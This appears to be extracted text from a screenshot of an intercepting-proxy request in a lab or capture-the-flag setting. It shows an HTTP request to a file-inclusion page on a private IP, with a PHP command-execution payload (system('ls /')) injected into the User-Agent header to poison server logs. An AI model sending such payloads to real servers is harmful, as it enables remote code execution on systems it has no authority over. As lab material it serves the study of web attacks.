 Request
Pretty Raw \n Actions
1 GET /test.php?file=/var/www/html/img/team1.jpg HTTP/1.1
2 Host: 10.102.107.59
3 User-Agent: Mozilla/5.0 <?php system('ls /') ?>(X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cf1u1lt6ut099rhvo17fpg5qv6
9 Upgrade-Insecure-Requests: 1
10
11